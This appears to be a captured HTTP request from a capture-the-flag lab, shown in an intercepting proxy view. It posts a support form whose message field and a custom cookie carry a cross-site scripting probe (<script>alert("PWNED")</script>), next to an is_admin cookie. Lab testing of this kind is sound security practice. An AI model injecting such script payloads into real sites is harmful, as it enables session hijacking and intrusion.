 Request
Pretty Raw Hex
1 POST /support HTTP/1.1
2 Host: 10.129.193.81:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.193.81:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 136
10 Origin: http://10.129.193.81:5000
11 DNT: 1
12 Connection: keep-alive
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs;ShadowRooted_XSS=<script>alert("PWNED")</script>
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 fname=shadow&lname=rooted&email=shadowrooted%40shadowrooted.es&phone=123456789&message=%3Cscript%3Ealert%28%22PWNED%22%29%3C%2Fscript%3E